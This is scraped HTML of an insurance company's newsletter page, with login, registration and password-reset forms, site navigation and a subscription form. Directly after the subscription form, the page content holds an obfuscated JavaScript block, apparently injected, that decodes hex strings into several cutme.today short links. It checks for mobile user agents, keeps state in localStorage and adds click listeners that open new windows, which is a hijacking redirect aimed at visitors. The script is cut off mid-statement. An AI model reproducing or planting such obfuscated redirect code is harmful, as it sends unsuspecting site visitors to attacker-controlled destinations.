												<div class="form-group">
													<label class="text-left">Password</label>
													<input type="password" class="form-control registration-form-fld" name="userpassword" id="userpassword" placeholder="Your Password" />
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<label class="text-left">Confirm Password</label>
													<input type="password" class="form-control registration-form-fld" name="userconfirmpassword" id="userconfirmpassword" placeholder="Confirm Password" />
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<div class="g-recaptcha" data-sitekey="6LeiWugpAAAAAB84Rt9pz5yr2IyisXiZTinvb8hU"></div>
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group"> 
													<input type="submit" class="product-btn useRegistration" name="useRegistration" id="useRegistration" value="Registration" />
												</div>
											</div>
											<!--<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<a href="/gdidev/login" class="product-btn getMotorQuoteButton">Login</a>
												</div>
											</div>-->
										</div>
										<div class="row">
											<div class="col-md-12 col-sm-12 col-12">
												<div class="userRegistrationMsg"></div>
											</div>
										</div>
									</form>
									<form name="otp-form" class="hide" action="https://green-delta.com/api/registerapi.php?action=otpverification" id="otp-form" target="_blank" method="post" >
										<h3 class="product-banner-form-title registration-title"><span>Enter Your OTP for Verification</span></h3>
										<div class="row justify-content-center">
											<div class="col-sm-8">
												<div class="form-group text-center ">
													<label class="text-center font-weight-bold">OTP</label>
													<input type="text" class="form-control registration-form-fld" name="otp" required >
												</div>
											</div> 
											<div class="col-sm-8">
												<div class="form-group justify-content-center" style="display: flex;">
													<input type="Submit"  class="product-btn useRegistration" name="otpsubmit" value="Submit" id="otpsubmit">
												</div>
											</div>
										</div>
									</form>
									<div class="return"></div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!--<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>-->
			</div>
		</div>
	</div>
	
	<div id="userLoginModal" class="modal fade" role="dialog">
		<div class="modal-dialog">
		<!-- Modal content-->
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal">&times;</button>
				</div>
				<div class="modal-body">
					<div class="user-profile-bg">
						<div class="container">
							<div class="row justify-content-center">
								<div class="col-md-12 col-sm-12 col-12 user-profile-common-wraper ">
									<form method="post" name="login-form"  action="javascript:void(0)" id="login-form">
										<h3 class="product-banner-form-title registration-title"><span>Login</span></h3>	
										<div class="row">
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<input type="text" class="form-control product-banner-form-fld" name="email" id="email" placeholder="Email" required />
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<input type="password" class="form-control product-banner-form-fld" name="password" id="password" placeholder="Password"  required/>
												</div>
											</div>
											<input type="hidden" id="security" name="security" value="01374d8222" /><input type="hidden" name="_wp_http_referer" value="/newsletter/" />											<div class="col-md-12 col-sm-12 col-12">
												<div class="form-group">
													<input type="submit" class="product-btn getMotorQuoteButton" value="Login" />
												</div>
											</div>
                                        <div class="col-md-12 col-sm-12 col-12">
											<hr>
											</div>
                                                <div class="col-md-6 col-sm-6 col-12">
                                                    <div class="form-group">
                                                        <a href="#userRegistrationModal" data-toggle="modal" id="forgot_password_btn"  class="btn btn-outline-warning btn-block py-2 text-dark">
                                                            <b>Register</b>
                                                        </a>
                                                    </div>
                                                </div>
                                                <div class="col-md-6 col-sm-6 col-12">
                                                    <div class="form-group">
                                                        <a href="#userForgotModal" data-toggle="modal" id="forgot_password_btn"  class="btn btn-outline-warning btn-block py-2 text-dark">
                                                            <b>Forgot Password</b>
                                                        </a>
                                                    </div>
                                                </div>
										</div>
									</form>
									<div id="return"></div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</div>
	
	<div id="userForgotModal" class="modal fade" role="dialog">
		<div class="modal-dialog">
		<!-- Modal content-->
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal">&times;</button>
				</div>
				<div class="modal-body">
					<div class="user-profile-bg">
						<div class="container">
							<div class="row justify-content-center">
								<div class="col-md-12 col-sm-12 col-12 user-profile-common-wraper ">
									<form method="post" name="forgot-password" action="javascript:void(0)" id="forgot-password">
										<h3 class="product-banner-form-title registration-title"><span>Forgot Password</span></h3>	
										<div class="row">
											<div class="col-lg-6 col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<input type="text" class="form-control product-banner-form-fld" name="forgotemail" id="forgotemail" placeholder="Enter Your Register Email" required>
												</div>
											</div>
											<div class="col-lg-6 col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<input type="password" class="form-control product-banner-form-fld" name="forgotpass" id="forgotpass" placeholder="New Password" required >
												</div>
											</div>
											<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="c6a3474c90" /><input type="hidden" name="_wp_http_referer" value="/newsletter/" /> 
											
											<!--<div id="return"></div>-->
										
										<div class="col-md-6 col-sm-6 col-12">
											<div class="form-group">
												<input type="submit" class="product-btn getMotorQuoteButton" value="SUBMIT">
											</div>
										</div>
										<!--<div class="col-md-6 col-sm-6 col-12">
											<div class="form-group">
												<a href="#userLoginModal" class="forgot_password_btn" id="user_login_btn" data-toggle="modal">Login</a>
											</div>
										</div>-->
										</div>
									</form>
									<div id="return"></div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</div>

	<div id="overlay">
	  <div class="cv-spinner">
		<span class="spinner"></span>
	  </div>
	</div>
	<header><!--Start Header-->
		    <div class="header-top">
		    <div class="container">
			  <div class="row">
			    <div class="col-xl-2 col-lg-2 col-md-2 col-sm-12 col-12">
				      <h5 class="hotline-number"><i class="fas fa-phone-volume"></i>Hotline: <a href="tel:16457">16457</a></h5>	   
				</div>
				<div class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-12">
				   <div class="search" id="common-search"> 
					 <div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings'  data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search here..'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/green-delta.com\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="2"
									aria-label="Achievement &amp; Awards"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Achievement &amp; Awards						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1236"
									aria-label="Blog"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Blog						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="3"
									aria-label="News &amp; Events"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							News &amp; Events						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div>
					 <span id="clear" ><i class="fas fa-times-circle"></i></span>
					 				   </div>
				   <ul class="top-nav-right">
					   <li><a href="javascript:void(0)" id="searchIcon"><span><i class="fas fa-search"></i></span></a></li>
					   <!--<li><a href="javascript:void(0)"><span><i class="fas fa-globe"></i></span></a></li>
					   <li><a href="tel:16457"><span><i class="fas fa-phone"></i></span></a></li>-->					   
				   </ul>
				</div>
				<div class="col-xl-7 col-lg-7 col-md-7 col-sm-12 col-12">
							
                   <ul class="top-nav-single" id="userList">
				   	
				      <li><a href="#userRegistrationModal" data-toggle="modal"><i class="fab fa-telegram-plane"></i>Register</a></li>
					  <li><a href="#userLoginModal" data-toggle="modal"><i class="fas fa-user-circle"></i>Login</a></li>	
								
					</ul>
							  
				</div>
				
			  </div>
		    </div>
		</div>
		<div class="main-nav-parent">
			<div class="container">
				<div class="row">		        
					<div class="col-lg-2 col-md-12 col-sm-12 col-12">
					   <div class="logo-box">
						  <a href="https://green-delta.com"><img src="https://green-delta.com/wp-content/themes/GDITheme/images/logo.png" class="img-fluid" alt="Green Delta Logo"></a>
					   </div>
					</div>
					<div class="col-lg-10 col-md-12 col-sm-12 col-12">		   
						<nav class="navbar navbar-expand-lg ">	
							<a href="https://green-delta.com"><img src="https://green-delta.com/wp-content/themes/GDITheme/images/logo.png" class="img-fluid logo-mobile" alt="Green Delta Logo"></a>
							<button class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse">
								<span class="navbar-toggler-icon"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<div class="collapse navbar-collapse justify-content-end" id="navbarCollapse">
								<ul class="navbar-nav  main-nav ">					
									<li class="dropdown common-dropdown">
										<a href="javascript:void(0)" class="nav-link dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Who We Are</a>
										<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
											<a class="dropdown-item" href="https://green-delta.com/who-we-are/about-us/">About Us</a>
											<a class="dropdown-item" href="https://green-delta.com/who-we-are/core-values/">Core Values</a>									
											<a class="dropdown-item" href="https://green-delta.com/who-we-are/corporate-chronicle/">Corporate Chronicle</a>	
                                            <a class="dropdown-item" href="https://green-delta.com/who-we-are/company-information/">Company Information</a>
                                            <a class="dropdown-item" href="https://green-delta.com/who-we-are/board-of-directors/">Board of Directors</a>
											<a class="dropdown-item" href="https://green-delta.com/who-we-are/senior-management-team/">Senior Management Team</a>
                                            <a class="dropdown-item" href="https://green-delta.com/who-we-are/local-and-national-affiliation/">Local & National Affiliation</a>
											<!--<a class="dropdown-item" href="https://green-delta.com/who-we-are/message-from-chairman/">Message from Chairman</a>-->
                                            <a class="dropdown-item" href="https://green-delta.com/who-we-are/message-from-managing-director-ceo/">Message from MD & CEO</a>
                                            <a class="dropdown-item" href="https://green-delta.com/who-we-are/message-from-advisor/">Message from Advisor</a>											
										 </div>	
									
								<li class="dropdown common-dropdown">
									<a href="https://green-delta.com/product-and-services" class="nav-link dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Products</a>
									
										<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
										    	<a class="dropdown-item" href="https://green-delta.com/product-and-services">All Product</a>
											<a class="dropdown-item" href="https://green-delta.com/digital-insurance">Digital Insurance</a>
											<a class="dropdown-item" href="https://green-delta.com/agri-insurance">Agri Insurance</a>
											<!--<a class="dropdown-item" href="#">All Product</a>-->
											<!--<a class="dropdown-item" href="#">Digital Insurance</a>-->
									   <a class="dropdown-item" href="https://green-delta.com/bancassurance">Bancassurance</a>
										</div>	
									</li>  
									
									<!--<li class="navbar-item">-->
									<!--	<a href="https://green-delta.com/product-and-services" class="nav-link">Products</a>-->
									<!--</li>-->
			
									<li class="navbar-item">
										<a href="https://green-delta.com/financial-indicators" class="nav-link">Financial Indicators</a>
									</li>									
									<li class="navbar-item">
										<a href="https://green-delta.com/branches" class="nav-link">Branches</a>
									</li>
									<li class="dropdown common-dropdown">
										<a href="javascript:void(0)" class="nav-link dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Media</a>
										<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
											<a class="dropdown-item" href="https://green-delta.com/audio-visuals">Audio Visuals</a>
											<a class="dropdown-item" href="https://green-delta.com/news-and-events">News & Events</a>									
											<a class="dropdown-item" href="https://green-delta.com/vision-30">Vision 30</a>											
											<a class="dropdown-item" href="https://green-delta.com/blog">Blog</a>											
										 </div>	
									</li>
									<li class="navbar-item">
										<a href="https://green-delta.com/achievement-and-awards/" class="nav-link">Achievements</a>
									</li>
									<li class="dropdown common-dropdown">
									<a href="https://green-delta.com/career" class="nav-link dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Career</a>
									
										<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
											<a class="dropdown-item" href="https://green-delta.com/career">Job Openings</a>
									   <a class="dropdown-item" href="https://green-delta.com/flp">Future Leaders Programme</a>
										</div>	
									</li>
									
									<li class="dropdown common-dropdown">
									<a href="javascript:void(0)" class="nav-link dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Notice</a>
										<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
											<a class="dropdown-item" href="https://green-delta.com/unsettled-claim-information/">Unsettled Claim Information</a>
											<!--<a class="dropdown-item" href="/general-notice/">General Notice</a>-->
										</div>	
									</li>
									<li class="navbar-item">
										<a href="https://green-delta.com/contact-us" class="nav-link">Contact</a>
									</li>
									<!--<li class="navbar-item">
										<a href="https://green-delta.com/subsidiaries" class="nav-link">Subsidiaries</a>
									</li>									
									-->
								</ul>
													
							</div>
						</nav>
						
					</div>
				</div>
			</div>
		</div>
		<span id="mobile-side-arrow" class="right-angel">
			<i class="fas fa-angle-double-left"></i>
		</span>
		<div class="home-sidebar" id="mobile-sidebar">
		  <ul class="sidebar-list">
		      <li><a href="https://green-delta.com/contact-us/"><img src="https://green-delta.com/wp-content/themes/GDITheme/images/sidebar-icon-feedback.png" alt="" class="">Feedback</a></li>			  
			  <li><a href="https://play.google.com/store/apps/details?id=com.quanticdynamics.gdic" target="_blink"><img src="https://green-delta.com/wp-content/themes/GDITheme/images/sidebar-icon-download-app.png" alt="" class="">Download<br/>App</a></li>
			  <!--<li><a href="javascript:void(0)"><img src="https://green-delta.com/wp-content/themes/GDITheme/images/sidebar-icon-livechat.png" alt="" class="">Live Chat</a></li>
			  <li><a href="javascript:void(0)"><img src="https://green-delta.com/wp-content/themes/GDITheme/images/sidebar-con-like-us.png" alt="" class="">Like us</a></li>-->
			  <li><a href="https://green-delta.com/subsidiaries"><img src="https://green-delta.com/wp-content/themes/GDITheme/images/gdi-sidebar-icon-subsidiaries.png" alt="" class="">Subsidiaries</a></li>
			  <li><a href="https://green-delta.com/sdg-report/"><img src="https://green-delta.com/wp-content/themes/GDITheme/images/gdi-sidebar-icon-sdg-report.png" alt="" class="">SDG<br/>Report</a></li>
		  </ul>
		</div>
	</header>
	<!--<section style="background: #FF5722;color: #fff;">
     <marquee behavior="scroll" direction="left" onMouseOver="this.stop()" onMouseOut="this.start()" >Notice: " Policy documents for online purchases made between April 9th and April 14th will be available for delivery starting April 15th, following the Eid al-Fitr holiday. "</marquee>
    </section>-->
	<!--End Header-->
 <div class="container">
	    <div class="row">
	<div class="col-12 mt-5 common-box">
			
<article id="post-5464" class="post-5464 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Newsletter</h1>		
	</header>
	<div class="entry-content">
		<p><div class="tnp tnp-subscription ">
<form method="post" action="https://green-delta.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-firstname"><label for="tnp-1">First name or full name</label>
<input class="tnp-name" type="text" name="nn" id="tnp-1" value="" placeholder=""></div>
<div class="tnp-field tnp-field-email"><label for="tnp-2">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-2" value="" placeholder="" required></div>
<div class="tnp-field tnp-privacy-field"><label><input type="checkbox" name="ny" required class="tnp-privacy"> By continuing, you accept the privacy policy</label></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x65\x54\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x6b\x58\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x69\x52\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x4e\x6f\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x6d\x75\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x50\x6a\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6b\x6a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x58\x61\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 